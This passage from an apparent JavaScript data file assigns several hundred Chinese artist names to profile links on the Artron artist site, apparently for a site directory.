	artlink[5846] = "https://artist.artron.net/artists1596";
	artname[5847] = "高利鹏";
	artlink[5847] = "https://artist.artron.net/artists14276";
	artname[5848] = "方圆";
	artlink[5848] = "https://artist.artron.net/artists14277";
	artname[5849] = "马笛";
	artlink[5849] = "https://artist.artron.net/artists14278";
	artname[5850] = "何佩璇";
	artlink[5850] = "https://artist.artron.net/artists14281";
	artname[5851] = "解放";
	artlink[5851] = "https://artist.artron.net/artists14283";
	artname[5852] = "李金朋";
	artlink[5852] = "https://artist.artron.net/artists14284";
	artname[5853] = "王冠";
	artlink[5853] = "https://artist.artron.net/artists14285";
	artname[5854] = "赵广祎";
	artlink[5854] = "https://artist.artron.net/artists14286";
	artname[5855] = "张天语";
	artlink[5855] = "https://artist.artron.net/artists14287";
	artname[5856] = "巩燕伟";
	artlink[5856] = "https://artist.artron.net/artists14288";
	artname[5857] = "韩晓丹";
	artlink[5857] = "https://artist.artron.net/artists14289";
	artname[5858] = "尤勇";
	artlink[5858] = "https://artist.artron.net/artists14290";
	artname[5859] = "陈澈";
	artlink[5859] = "https://artist.artron.net/artists14291";
	artname[5860] = "田小兵 ";
	artlink[5860] = "https://artist.artron.net/artists14310";
	artname[5861] = "王紫薇";
	artlink[5861] = "https://artist.artron.net/artists14313";
	artname[5862] = "蒲玉杰";
	artlink[5862] = "https://artist.artron.net/artists1850";
	artname[5863] = "田野";
	artlink[5863] = "https://artist.artron.net/artists14364";
	artname[5864] = "佘阳洁";
	artlink[5864] = "https://artist.artron.net/artists14363";
	artname[5865] = "彭晓";
	artlink[5865] = "https://artist.artron.net/artists14365";
	artname[5866] = "王聪";
	artlink[5866] = "https://artist.artron.net/artists14366";
	artname[5867] = "舒兴华";
	artlink[5867] = "https://artist.artron.net/artists14361";
	artname[5868] = "王宁";
	artlink[5868] = "https://artist.artron.net/artists14367";
	artname[5869] = "纪隆坡（纪龙波）";
	artlink[5869] = "https://artist.artron.net/artists14362";
	artname[5870] = "王亦清";
	artlink[5870] = "https://artist.artron.net/artists14368";
	artname[5871] = "周菱";
	artlink[5871] = "https://artist.artron.net/artists14348";
	artname[5872] = "徐万诚";
	artlink[5872] = "https://artist.artron.net/artists12163";
	artname[5873] = "常洪涛";
	artlink[5873] = "https://artist.artron.net/artists14350";
	artname[5874] = "孙乙峰";
	artlink[5874] = "https://artist.artron.net/artists14356";
	artname[5875] = "李跃亮";
	artlink[5875] = "https://artist.artron.net/artists14357";
	artname[5876] = "陈炯";
	artlink[5876] = "https://artist.artron.net/artists14358";
	artname[5877] = "李永涛";
	artlink[5877] = "https://artist.artron.net/artists14359";
	artname[5878] = "李鹏";
	artlink[5878] = "https://artist.artron.net/artists14369";
	artname[5879] = "黄海菲";
	artlink[5879] = "https://artist.artron.net/artists14370";
	artname[5880] = "周建刚";
	artlink[5880] = "https://artist.artron.net/artists14371";
	artname[5881] = "杨光迈";
	artlink[5881] = "https://artist.artron.net/artists14312";
	artname[5882] = "张广进";
	artlink[5882] = "https://artist.artron.net/artists14315";
	artname[5883] = "吴至录";
	artlink[5883] = "https://artist.artron.net/artists14319";
	artname[5884] = "靳河";
	artlink[5884] = "https://artist.artron.net/artists14320";
	artname[5885] = "傅子会";
	artlink[5885] = "https://artist.artron.net/artists14324";
	artname[5886] = "马新胜";
	artlink[5886] = "https://artist.artron.net/artists14325";
	artname[5887] = "苏云龙";
	artlink[5887] = "https://artist.artron.net/artists14326";
	artname[5888] = "王俊标";
	artlink[5888] = "https://artist.artron.net/artists14327";
	artname[5889] = "杨腾崴";
	artlink[5889] = "https://artist.artron.net/artists14328";
	artname[5890] = "殷振威";
	artlink[5890] = "https://artist.artron.net/artists14330";
	artname[5891] = "刘建军";
	artlink[5891] = "https://artist.artron.net/artists14333";
	artname[5892] = "欧阳风华";
	artlink[5892] = "https://artist.artron.net/artists14334";
	artname[5893] = "李菁";
	artlink[5893] = "https://artist.artron.net/artists14335";
	artname[5894] = "李素华";
	artlink[5894] = "https://artist.artron.net/artists14338";
	artname[5895] = "邢亚洲";
	artlink[5895] = "https://artist.artron.net/artists14339";
	artname[5896] = "王玺";
	artlink[5896] = "https://artist.artron.net/artists14340";
	artname[5897] = "刘亚东";
	artlink[5897] = "https://artist.artron.net/artists14342";
	artname[5898] = "盖永龙";
	artlink[5898] = "https://artist.artron.net/artists14344";
	artname[5899] = "冯琦";
	artlink[5899] = "https://artist.artron.net/artists14345";
	artname[5900] = "王砚晖";
	artlink[5900] = "https://artist.artron.net/artists14346";
	artname[5901] = "吴季鸿";
	artlink[5901] = "https://artist.artron.net/artists14351";
	artname[5902] = "莫金龙";
	artlink[5902] = "https://artist.artron.net/artists14352";
	artname[5903] = "景安文";
	artlink[5903] = "https://artist.artron.net/artists14354";
	artname[5904] = "苟健生";
	artlink[5904] = "https://artist.artron.net/artists14399";
	artname[5905] = "赵勇";
	artlink[5905] = "https://artist.artron.net/artists14398";
	artname[5906] = "李统";
	artlink[5906] = "https://artist.artron.net/artists14394";
	artname[5907] = "徐立承";
	artlink[5907] = "https://artist.artron.net/artists14393";
	artname[5908] = "阿亮";
	artlink[5908] = "https://artist.artron.net/artists14427";
	artname[5909] = "王亚君";
	artlink[5909] = "https://artist.artron.net/artists14428";
	artname[5910] = "陶雪华";
	artlink[5910] = "https://artist.artron.net/artists14431";
	artname[5911] = "谷洪";
	artlink[5911] = "https://artist.artron.net/artists14436";
	artname[5912] = "邓子平";
	artlink[5912] = "https://artist.artron.net/artists14438";
	artname[5913] = "牛颖";
	artlink[5913] = "https://artist.artron.net/artists14440";
	artname[5914] = "马炜红";
	artlink[5914] = "https://artist.artron.net/artists14372";
	artname[5915] = "罗春杰";
	artlink[5915] = "https://artist.artron.net/artists14374";
	artname[5916] = "崔西滨";
	artlink[5916] = "https://artist.artron.net/artists14375";
	artname[5917] = "梁静";
	artlink[5917] = "https://artist.artron.net/artists14376";
	artname[5918] = "杨虎男";
	artlink[5918] = "https://artist.artron.net/artists14377";
	artname[5919] = "王志友";
	artlink[5919] = "https://artist.artron.net/artists14378";
	artname[5920] = "王凤霞";
	artlink[5920] = "https://artist.artron.net/artists1603";
	artname[5921] = "张永平";
	artlink[5921] = "https://artist.artron.net/artists14406";
	artname[5922] = "郑昱";
	artlink[5922] = "https://artist.artron.net/artists14379";
	artname[5923] = "钟鼎";
	artlink[5923] = "https://artist.artron.net/artists14380";
	artname[5924] = "张文成";
	artlink[5924] = "https://artist.artron.net/artists14381";
	artname[5925] = "梁启飞";
	artlink[5925] = "https://artist.artron.net/artists14382";
	artname[5926] = "张明辉";
	artlink[5926] = "https://artist.artron.net/artists14403";
	artname[5927] = "杨延辉";
	artlink[5927] = "https://artist.artron.net/artists14386";
	artname[5928] = "王力";
	artlink[5928] = "https://artist.artron.net/artists4928";
	artname[5929] = "张琳琳";
	artlink[5929] = "https://artist.artron.net/artists14387";
	artname[5930] = "梁法武";
	artlink[5930] = "https://artist.artron.net/artists14388";
	artname[5931] = "宋存哲";
	artlink[5931] = "https://artist.artron.net/artists14389";
	artname[5932] = "崔明";
	artlink[5932] = "https://artist.artron.net/artists14391";
	artname[5933] = "赵晓峰";
	artlink[5933] = "https://artist.artron.net/artists14390";
	artname[5934] = "贾见罡";
	artlink[5934] = "https://artist.artron.net/artists14395";
	artname[5935] = "刘甜";
	artlink[5935] = "https://artist.artron.net/artists14397";
	artname[5936] = "陈剑锋";
	artlink[5936] = "https://artist.artron.net/artists14400";
	artname[5937] = "沈加根";
	artlink[5937] = "https://artist.artron.net/artists14401";
	artname[5938] = "南长龙";
	artlink[5938] = "https://artist.artron.net/artists14402";
	artname[5939] = "禾之";
	artlink[5939] = "https://artist.artron.net/artists14405";
	artname[5940] = "华夏";
	artlink[5940] = "https://artist.artron.net/artists14407";
	artname[5941] = "许梦雪";
	artlink[5941] = "https://artist.artron.net/artists14409";
	artname[5942] = "徐伟凯";
	artlink[5942] = "https://artist.artron.net/artists14410";
	artname[5943] = "宋宵";
	artlink[5943] = "https://artist.artron.net/artists14411";
	artname[5944] = "海涛";
	artlink[5944] = "https://artist.artron.net/artists14412";
	artname[5945] = "董坤";
	artlink[5945] = "https://artist.artron.net/artists14413";
	artname[5946] = "汤洋";
	artlink[5946] = "https://artist.artron.net/artists14423";
	artname[5947] = "王文涛";
	artlink[5947] = "https://artist.artron.net/artists14424";
	artname[5948] = "隋在";
	artlink[5948] = "https://artist.artron.net/artists14425";
	artname[5949] = "赵春利";
	artlink[5949] = "https://artist.artron.net/artists14426";
	artname[5950] = "刘凤华";
	artlink[5950] = "https://artist.artron.net/artists14429";
	artname[5951] = "刘凤莲";
	artlink[5951] = "https://artist.artron.net/artists14432";
	artname[5952] = "王勇庆";
	artlink[5952] = "https://artist.artron.net/artists14433";
	artname[5953] = "孟圆";
	artlink[5953] = "https://artist.artron.net/artists14435";
	artname[5954] = "许戈";
	artlink[5954] = "https://artist.artron.net/artists14439";
	artname[5955] = "王国平";
	artlink[5955] = "http://wangguoping.artron.net";
	artname[5956] = "魏思静";
	artlink[5956] = "https://artist.artron.net/artists14441";
	artname[5957] = "周雅丽";
	artlink[5957] = "https://artist.artron.net/artists14442";
	artname[5958] = "杨凤";
	artlink[5958] = "https://artist.artron.net/artists14443";
	artname[5959] = "李仲舒";
	artlink[5959] = "https://artist.artron.net/artists14444";
	artname[5960] = "金俞珉";
	artlink[5960] = "https://artist.artron.net/artists14445";
	artname[5961] = "漫兰";
	artlink[5961] = "https://artist.artron.net/artists14446";
	artname[5962] = "陈夏";
	artlink[5962] = "https://artist.artron.net/artists14449";
	artname[5963] = "于艾君";
	artlink[5963] = "https://artist.artron.net/artists14452";
	artname[5964] = "隋长江";
	artlink[5964] = "https://artist.artron.net/artists14453";
	artname[5965] = "刘立国";
	artlink[5965] = "https://artist.artron.net/artists14454";
	artname[5966] = "李森";
	artlink[5966] = "https://artist.artron.net/artists14455";
	artname[5967] = "李台还";
	artlink[5967] = "https://artist.artron.net/artists14456";
	artname[5968] = "李沫可";
	artlink[5968] = "https://artist.artron.net/artists14457";
	artname[5969] = "姜川";
	artlink[5969] = "https://artist.artron.net/artists14458";
	artname[5970] = "黄金龙";
	artlink[5970] = "https://artist.artron.net/artists14461";
	artname[5971] = "崔福庆";
	artlink[5971] = "https://artist.artron.net/artists14462";
	artname[5972] = "陈盈颖";
	artlink[5972] = "https://artist.artron.net/artists14463";
	artname[5973] = " 巴松";
	artlink[5973] = "https://artist.artron.net/artists14464";
	artname[5974] = "张国生";
	artlink[5974] = "https://artist.artron.net/artists14465";
	artname[5975] = "王文东";
	artlink[5975] = "https://artist.artron.net/artists14470";
	artname[5976] = "杨怀君";
	artlink[5976] = "https://artist.artron.net/artists14472";
	artname[5977] = "吕传文";
	artlink[5977] = "https://artist.artron.net/artists14480";
	artname[5978] = "郝恬";
	artlink[5978] = "https://artist.artron.net/artists14484";
	artname[5979] = "冯嘉城";
	artlink[5979] = "https://artist.artron.net/artists14486";
	artname[5980] = "杜志强";
	artlink[5980] = "https://artist.artron.net/artists14490";
	artname[5981] = "李兴刚";
	artlink[5981] = "https://artist.artron.net/artists14494";
	artname[5982] = "王志轻";
	artlink[5982] = "https://artist.artron.net/artists14497";
	artname[5983] = "武德勇";
	artlink[5983] = "https://artist.artron.net/artists14499";
	artname[5984] = "葛伟";
	artlink[5984] = "https://artist.artron.net/artists11327";
	artname[5985] = "刘流";
	artlink[5985] = "https://artist.artron.net/artists14501";
	artname[5986] = "汪新宇";
	artlink[5986] = "https://artist.artron.net/artists14504";
	artname[5987] = "刘艳杰";
	artlink[5987] = "https://artist.artron.net/artists14506";
	artname[5988] = "高品龙";
	artlink[5988] = "https://artist.artron.net/artists14508";
	artname[5989] = "张文";
	artlink[5989] = "https://artist.artron.net/artists14512";
	artname[5990] = "王志";
	artlink[5990] = "https://artist.artron.net/artists14514";
	artname[5991] = "高鹏";
	artlink[5991] = "https://artist.artron.net/artists14516";
	artname[5992] = "贾俊卿";
	artlink[5992] = "https://artist.artron.net/artists14525";
	artname[5993] = "修立波";
	artlink[5993] = "https://artist.artron.net/artists14520";
	artname[5994] = "张玥";
	artlink[5994] = "https://artist.artron.net/artists14524";
	artname[5995] = "张建设";
	artlink[5995] = "https://artist.artron.net/artists14447";
	artname[5996] = "袁俊华";
	artlink[5996] = "https://artist.artron.net/artists14448";
	artname[5997] = "梁爱冰";
	artlink[5997] = "https://artist.artron.net/artists14459";
	artname[5998] = "张渺";
	artlink[5998] = "https://artist.artron.net/artists1869";
	artname[5999] = "郭君涛";
	artlink[5999] = "https://artist.artron.net/artists3114";
	artname[6000] = "荀武";
	artlink[6000] = "https://artist.artron.net/artists14460";
	artname[6001] = "梁健";
	artlink[6001] = "https://artist.artron.net/artists14467";
	artname[6002] = "沈广杰";
	artlink[6002] = "https://artist.artron.net/artists14468";
	artname[6003] = "王中海";
	artlink[6003] = "https://artist.artron.net/artists14469";
	artname[6004] = "冷万里";
	artlink[6004] = "https://artist.artron.net/artists14471";
	artname[6005] = "王显东";
	artlink[6005] = "https://artist.artron.net/artists14474";
	artname[6006] = "张喜成";
	artlink[6006] = "https://artist.artron.net/artists14475";
	artname[6007] = "张呈君";
	artlink[6007] = "https://artist.artron.net/artists14476";
	artname[6008] = "陈安明";
	artlink[6008] = "https://artist.artron.net/artists14477";
	artname[6009] = "于健";
	artlink[6009] = "https://artist.artron.net/artists14478";
	artname[6010] = "张奇";
	artlink[6010] = "https://artist.artron.net/artists14479";
	artname[6011] = "赵宏";
	artlink[6011] = "https://artist.artron.net/artists14481";
	artname[6012] = "王宽";
	artlink[6012] = "https://artist.artron.net/artists14482";
	artname[6013] = "满文斗";
	artlink[6013] = "https://artist.artron.net/artists14485";
	artname[6014] = "张成银";
	artlink[6014] = "https://artist.artron.net/artists14487";
	artname[6015] = "秦兆勇";
	artlink[6015] = "https://artist.artron.net/artists14488";
	artname[6016] = "李刚";
	artlink[6016] = "https://artist.artron.net/artists14489";
	artname[6017] = "李建春";
	artlink[6017] = "https://artist.artron.net/artists14491";
	artname[6018] = "董绪纯";
	artlink[6018] = "https://artist.artron.net/artists14492";
	artname[6019] = "徐洪涛";
	artlink[6019] = "https://artist.artron.net/artists14493";
	artname[6020] = "彭述超";
	artlink[6020] = "https://artist.artron.net/artists14495";
	artname[6021] = "闵文婧";
	artlink[6021] = "https://artist.artron.net/artists14496";
	artname[6022] = "彭锦辉";
	artlink[6022] = "https://artist.artron.net/artists14498";
	artname[6023] = "王文杰";
	artlink[6023] = "https://artist.artron.net/artists14500";
	artname[6024] = "庄丹华";
	artlink[6024] = "https://artist.artron.net/artists14502";
	artname[6025] = "董叶枫";
	artlink[6025] = "https://artist.artron.net/artists14503";
	artname[6026] = "田力";
	artlink[6026] = "https://artist.artron.net/artists14505";
	artname[6027] = "胡中一";
	artlink[6027] = "https://artist.artron.net/artists14507";
	artname[6028] = "张东海";
	artlink[6028] = "https://artist.artron.net/artists14509";
	artname[6029] = "张绫";
	artlink[6029] = "https://artist.artron.net/artists14510";
	artname[6030] = "王宇伦";
	artlink[6030] = "https://artist.artron.net/artists14511";
	artname[6031] = "李洋";
	artlink[6031] = "https://artist.artron.net/artists14513";
	artname[6032] = "赤勇";
	artlink[6032] = "https://artist.artron.net/artists14515";
	artname[6033] = "邓清泉";
	artlink[6033] = "https://artist.artron.net/artists14517";
	artname[6034] = "段伯勋";
	artlink[6034] = "https://artist.artron.net/artists14518";
	artname[6035] = "徐智川";
	artlink[6035] = "https://artist.artron.net/artists14519";
	artname[6036] = "王博";
	artlink[6036] = "https://artist.artron.net/artists14521";
	artname[6037] = "周志林";
	artlink[6037] = "https://artist.artron.net/artists14522";
	artname[6038] = "海晓龙";
	artlink[6038] = "https://haixiaolong.artron.net";
	artname[6039] = "肖文";
	artlink[6039] = "https://artist.artron.net/artists14526";
	artname[6040] = "宫占雷";
	artlink[6040] = "https://artist.artron.net/artists14527";
	artname[6041] = "袁文华";
	artlink[6041] = "https://artist.artron.net/artists14528";
	artname[6042] = "张楠";
	artlink[6042] = "https://artist.artron.net/artists14529";
	artname[6043] = "王其志";
	artlink[6043] = "https://artist.artron.net/artists14530";
	artname[6044] = "郝建华";
	artlink[6044] = "https://artist.artron.net/artists14531";
	artname[6045] = "左学元";
	artlink[6045] = "https://artist.artron.net/artists14534";
	artname[6046] = "余湘筠";
	artlink[6046] = "https://artist.artron.net/artists14533";
	artname[6047] = "弘蒙";
	artlink[6047] = "https://artist.artron.net/artists14535";
	artname[6048] = "汤志华";
	artlink[6048] = "https://artist.artron.net/artists14536";
	artname[6049] = "张兰清";
	artlink[6049] = "https://artist.artron.net/artists14539";
	artname[6050] = "齐雪松";
	artlink[6050] = "https://artist.artron.net/artists14538";
	artname[6051] = "马一芳";
	artlink[6051] = "https://artist.artron.net/artists14540";
	artname[6052] = "黄卓民";
	artlink[6052] = "https://artist.artron.net/artists14542";
	artname[6053] = "魏徵";
	artlink[6053] = "https://artist.artron.net/artists14543";
	artname[6054] = "曹鑫";
	artlink[6054] = "https://artist.artron.net/artists14544";
	artname[6055] = "曾欣";
	artlink[6055] = "https://artist.artron.net/artists14545";
	artname[6056] = "王金花";
	artlink[6056] = "https://artist.artron.net/artists14546";
	artname[6057] = "王晋";
	artlink[6057] = "https://artist.artron.net/artists14547";
	artname[6058] = "季清龙";
	artlink[6058] = "https://artist.artron.net/artists14549";
	artname[6059] = "李国达";
	artlink[6059] = "https://artist.artron.net/artists14550";
	artname[6060] = "王文凯";
	artlink[6060] = "https://artist.artron.net/artists14551";
	artname[6061] = "刘维维";
	artlink[6061] = "https://artist.artron.net/artists14552";
	artname[6062] = "许苑琳";
	artlink[6062] = "https://artist.artron.net/artists14554";
	artname[6063] = "王琼";
	artlink[6063] = "https://artist.artron.net/artists14555";
	artname[6064] = "王亚飞";
	artlink[6064] = "https://artist.artron.net/artists14556";
	artname[6065] = "王占坤";
	artlink[6065] = "https://artist.artron.net/artists14557";
	artname[6066] = "潘建博";
	artlink[6066] = "https://artist.artron.net/artists14558";
	artname[6067] = "刘洪彬";
	artlink[6067] = "https://artist.artron.net/artists14559";
	artname[6068] = "吕绍福";
	artlink[6068] = "https://artist.artron.net/artists14560";
	artname[6069] = "陈建海";
	artlink[6069] = "https://artist.artron.net/artists14561";
	artname[6070] = "曾珍";
	artlink[6070] = "https://artist.artron.net/artists14562";
	artname[6071] = "崔力";
	artlink[6071] = "https://artist.artron.net/artists14563";
	artname[6072] = "孙鹏";
	artlink[6072] = "https://artist.artron.net/artists14565";
	artname[6073] = "顾素文";
	artlink[6073] = "https://artist.artron.net/artists14567";
	artname[6074] = "柴博森";
	artlink[6074] = "https://artist.artron.net/artists14568";
	artname[6075] = "苏睿";
	artlink[6075] = "https://artist.artron.net/artists14570";
	artname[6076] = "刘煜";
	artlink[6076] = "https://artist.artron.net/artists14571";
	artname[6077] = "廖卉珏";
	artlink[6077] = "https://artist.artron.net/artists14572";
	artname[6078] = "董世君 ";
	artlink[6078] = "https://artist.artron.net/artists14573";
	artname[6079] = " 李娟";
	artlink[6079] = "https://artist.artron.net/artists14574";
	artname[6080] = "徐娇熔";
	artlink[6080] = "https://artist.artron.net/artists14576";
	artname[6081] = "徐国生";
	artlink[6081] = "https://artist.artron.net/artists14585";
	artname[6082] = " 芦春梅";
	artlink[6082] = "https://artist.artron.net/artists14586";
	artname[6083] = "华灵";
	artlink[6083] = "https://artist.artron.net/artists14587";
	artname[6084] = "王一婧";
	artlink[6084] = "https://artist.artron.net/artists14588";
	artname[6085] = "刘文倩";
	artlink[6085] = "https://artist.artron.net/artists14589";
	artname[6086] = "刘婷婷";
	artlink[6086] = "https://artist.artron.net/artists14590";
	artname[6087] = "邱瑜玉";
	artlink[6087] = "https://artist.artron.net/artists14591";
	artname[6088] = "李宁";
	artlink[6088] = "https://artist.artron.net/artists14592";
	artname[6089] = " 解丽红";
	artlink[6089] = "https://artist.artron.net/artists14596";
	artname[6090] = " 王云";
	artlink[6090] = "https://artist.artron.net/artists14599";
	artname[6091] = "阎早霞";
	artlink[6091] = "https://artist.artron.net/artists14602";
	artname[6092] = "陈勇";
	artlink[6092] = "https://artist.artron.net/artists14603";
	artname[6093] = "段文君";
	artlink[6093] = "https://artist.artron.net/artists14604";
	artname[6094] = "曹琴";
	artlink[6094] = "https://artist.artron.net/artists14606";
	artname[6095] = "张洪军";
	artlink[6095] = "https://artist.artron.net/artists14608";
	artname[6096] = "亓文进";
	artlink[6096] = "https://artist.artron.net/artists14609";
	artname[6097] = "蔡业霄";
	artlink[6097] = "https://artist.artron.net/artists14610";
	artname[6098] = "张焕新";
	artlink[6098] = "https://artist.artron.net/artists14616";
	artname[6099] = "林洪";
	artlink[6099] = "https://artist.artron.net/artists14618";
	artname[6100] = "李硕";
	artlink[6100] = "https://artist.artron.net/artists14620";
	artname[6101] = "房栋";
	artlink[6101] = "https://artist.artron.net/artists14621";
	artname[6102] = "孙棕杰";
	artlink[6102] = "https://artist.artron.net/artists14623";
	artname[6103] = "刘逸美";
	artlink[6103] = "https://artist.artron.net/artists14624";
	artname[6104] = "雷承影";
	artlink[6104] = "https://artist.artron.net/artists14625";
	artname[6105] = "杨柳";
	artlink[6105] = "https://artist.artron.net/artists14626";
	artname[6106] = "沈作仁";
	artlink[6106] = "https://artist.artron.net/artists14627";
	artname[6107] = "程晶晶";
	artlink[6107] = "https://artist.artron.net/artists14629";
	artname[6108] = "仇墨娇";
	artlink[6108] = "https://artist.artron.net/artists14598";
	artname[6109] = "何为";
	artlink[6109] = "https://artist.artron.net/artists14594";
	artname[6110] = "杨丹";
	artlink[6110] = "https://artist.artron.net/artists14595";
	artname[6111] = "樊锡刚";
	artlink[6111] = "https://artist.artron.net/artists14597";
	artname[6112] = "王丽娜";
	artlink[6112] = "https://artist.artron.net/artists14600";
	artname[6113] = "杨明德";
	artlink[6113] = "https://artist.artron.net/artists14601";
	artname[6114] = "郑伟光";
	artlink[6114] = "https://artist.artron.net/artists14607";
	artname[6115] = "张晓东";
	artlink[6115] = "https://artist.artron.net/artists14611";
	artname[6116] = "刘凤林";
	artlink[6116] = "https://artist.artron.net/artists14612";
	artname[6117] = "宰令石";
	artlink[6117] = "https://artist.artron.net/artists14613";
	artname[6118] = "杨宝录";
	artlink[6118] = "https://artist.artron.net/artists14615";
	artname[6119] = "路海生";
	artlink[6119] = "https://artist.artron.net/artists14617";
	artname[6120] = "邓宇";
	artlink[6120] = "https://artist.artron.net/artists14619";
	artname[6121] = "荆成义";
	artlink[6121] = "https://artist.artron.net/artists14622";
	artname[6122] = "穆瑞彪";
	artlink[6122] = "https://artist.artron.net/artists14630";
	artname[6123] = "项继春";
	artlink[6123] = "https://artist.artron.net/artists14631";
	artname[6124] = "贾俭林";
	artlink[6124] = "https://artist.artron.net/artists14632";
	artname[6125] = "孙辉";
	artlink[6125] = "https://artist.artron.net/artists14633";
	artname[6126] = "吴宇华";
	artlink[6126] = "https://artist.artron.net/artists14634";
	artname[6127] = "蒯丰";
	artlink[6127] = "https://artist.artron.net/artists14635";
	artname[6128] = "陈丙利";
	artlink[6128] = "https://artist.artron.net/artists14637";
	artname[6129] = "邹高昆";
	artlink[6129] = "https://artist.artron.net/artists14642";
	artname[6130] = "史蕊";
	artlink[6130] = "https://artist.artron.net/artists14643";
	artname[6131] = "曹颖";
	artlink[6131] = "https://artist.artron.net/artists14644";
	artname[6132] = "王从新";
	artlink[6132] = "https://artist.artron.net/artists14648";
	artname[6133] = "王坤和";
	artlink[6133] = "https://artist.artron.net/artists14649";
	artname[6134] = "潘宝会";
	artlink[6134] = "https://artist.artron.net/artists14650";
	artname[6135] = "李宜宣";
	artlink[6135] = "https://artist.artron.net/artists14657";
	artname[6136] = "张来友";
	artlink[6136] = "https://artist.artron.net/artists14659";
	artname[6137] = "蔡大礼";
	artlink[6137] = "https://artist.artron.net/artists14661";
	artname[6138] = "杨春燕";
	artlink[6138] = "https://artist.artron.net/artists14662";
	artname[6139] = "段传峰";
	artlink[6139] = "https://artist.artron.net/artists14664";
	artname[6140] = "胡明军";
	artlink[6140] = "https://artist.artron.net/artists14666";
	artname[6141] = "林道淡";
	artlink[6141] = "https://artist.artron.net/artists14672";
	artname[6142] = "张峰";
	artlink[6142] = "https://artist.artron.net/artists14675";
	artname[6143] = "王绍聪";
	artlink[6143] = "https://artist.artron.net/artists14677";
	artname[6144] = "白建涛";
	artlink[6144] = "https://artist.artron.net/artists14679";
	artname[6145] = "陈慧玉";
	artlink[6145] = "https://artist.artron.net/artists14680";
	artname[6146] = "巩德春";
	artlink[6146] = "https://gongdechun.artron.net";
	artname[6147] = "何微";
	artlink[6147] = "https://artist.artron.net/artists10596";
	artname[6148] = "郭金龙";
	artlink[6148] = "https://artist.artron.net/artists14683";
	artname[6149] = "韩子鑫";
	artlink[6149] = "https://artist.artron.net/artists14687";
	artname[6150] = "刘后旺";
	artlink[6150] = "https://artist.artron.net/artists14688";
	artname[6151] = "陆平凡";
	artlink[6151] = "https://artist.artron.net/artists14690";
	artname[6152] = "陈军琪";
	artlink[6152] = "https://artist.artron.net/artists14692";
	artname[6153] = "丁德邻";
	artlink[6153] = "https://artist.artron.net/artists14695";
	artname[6154] = "葛涛";
	artlink[6154] = "https://artist.artron.net/artists";
	artname[6155] = "路海艇";
	artlink[6155] = "https://artist.artron.net/artists14705";
	artname[6156] = "罗钟";
	artlink[6156] = "https://artist.artron.net/artists14707";
	artname[6157] = "马保林";
	artlink[6157] = "https://artist.artron.net/artists14708";
	artname[6158] = "李尤俊";
	artlink[6158] = "https://artist.artron.net/artists14710";
	artname[6159] = "马日辉";
	artlink[6159] = "https://artist.artron.net/artists14714";
	artname[6160] = "孟夏";
	artlink[6160] = "https://artist.artron.net/artists14730";
	artname[6161] = "肖文斌";
	artlink[6161] = "https://artist.artron.net/artists14731";
	artname[6162] = "萧海";
	artlink[6162] = "https://artist.artron.net/artists14735";
	artname[6163] = "周莹";
	artlink[6163] = "https://artist.artron.net/artists14736";
	artname[6164] = "杨忠义";
	artlink[6164] = "https://artist.artron.net/artists14738";
	artname[6165] = "杨子健";
	artlink[6165] = "https://artist.artron.net/artists14739";
	artname[6166] = "姚伯齐";
	artlink[6166] = "https://artist.artron.net/artists14740";
	artname[6167] = "于静";
	artlink[6167] = "https://artist.artron.net/artists14741";
	artname[6168] = "张海江";
	artlink[6168] = "https://artist.artron.net/artists14742";
	artname[6169] = "张军";
	artlink[6169] = "https://artist.artron.net/artists14744";
	artname[6170] = "张连贵";
	artlink[6170] = "https://artist.artron.net/artists14746";
	artname[6171] = "赵彭年";
	artlink[6171] = "https://artist.artron.net/artists14747";
	artname[6172] = "钟承蒲";
	artlink[6172] = "https://artist.artron.net/artists14748";
	artname[6173] = "李彬";
	artlink[6173] = "https://artist.artron.net/artists14750";
	artname[6174] = "刘建国";
	artlink[6174] = "https://artist.artron.net/artists14751";
	artname[6175] = "孙玉明";
	artlink[6175] = "https://artist.artron.net/artists14753";
	artname[6176] = "陶生源";
	artlink[6176] = "https://artist.artron.net/artists14754";
	artname[6177] = "杨光汉";
	artlink[6177] = "https://artist.artron.net/artists14755";
	artname[6178] = "杨军";
	artlink[6178] = "https://artist.artron.net/artists14756";
	artname[6179] = "肖波";
	artlink[6179] = "https://artist.artron.net/artists14757";
	artname[6180] = "江荣宇";
	artlink[6180] = "https://artist.artron.net/artists14758";
	artname[6181] = "王荣昌";
	artlink[6181] = "https://artist.artron.net/artists14759";
	artname[6182] = "季岳明";
	artlink[6182] = "https://artist.artron.net/artists14760";
	artname[6183] = "杜涛";
	artlink[6183] = "https://artist.artron.net/artists14761";
	artname[6184] = "伊丕聪";
	artlink[6184] = "https://artist.artron.net/artists14762";
	artname[6185] = "陈胜广";
	artlink[6185] = "https://artist.artron.net/artists14670";
	artname[6186] = "鲁金勇";
	artlink[6186] = "https://artist.artron.net/artists14763";
	artname[6187] = "徐水平";
	artlink[6187] = "https://artist.artron.net/artists14764";
	artname[6188] = "葛新营";
	artlink[6188] = "https://artist.artron.net/artists14766";
	artname[6189] = "甘秋波";
	artlink[6189] = "https://artist.artron.net/artists14767";
	artname[6190] = "丰跃友";
	artlink[6190] = "https://artist.artron.net/artists14768";
	artname[6191] = "靳山菊";
	artlink[6191] = "https://artist.artron.net/artists14769";
	artname[6192] = "王一丰";
	artlink[6192] = "https://artist.artron.net/artists14770";
	artname[6193] = "王俊艺";
	artlink[6193] = "https://artist.artron.net/artists14771";
	artname[6194] = "王叶子";
	artlink[6194] = "https://artist.artron.net/artists14772";
	artname[6195] = "姚明峰";
	artlink[6195] = "https://artist.artron.net/artists14773";
	artname[6196] = "谭天";
	artlink[6196] = "https://artist.artron.net/artists14774";
	artname[6197] = "杨小露";
	artlink[6197] = "https://artist.artron.net/artists14775";
	artname[6198] = "张江源";
	artlink[6198] = "https://artist.artron.net/artists1708";
	artname[6199] = "唐凝";
	artlink[6199] = "https://artist.artron.net/artists14776";
	artname[6200] = "李振海";
	artlink[6200] = "https://artist.artron.net/artists14777";
	artname[6201] = "欧阳中和";
	artlink[6201] = "https://artist.artron.net/artists14778";
	artname[6202] = "罗志强";
	artlink[6202] = "https://artist.artron.net/artists14779";
	artname[6203] = "姜增源";
	artlink[6203] = "https://artist.artron.net/artists14780";
	artname[6204] = "黄景春";
	artlink[6204] = "https://artist.artron.net/artists14782";
	artname[6205] = "满新建";
	artlink[6205] = "https://artist.artron.net/artists14783";
	artname[6206] = "程鹏";
	artlink[6206] = "https://artist.artron.net/artists14785";
	artname[6207] = "冀燕";
	artlink[6207] = "https://artist.artron.net/artists14786";
	artname[6208] = "王娜";
	artlink[6208] = "https://artist.artron.net/artists14788";
	artname[6209] = "苗庆华";
	artlink[6209] = "https://artist.artron.net/artists14789";
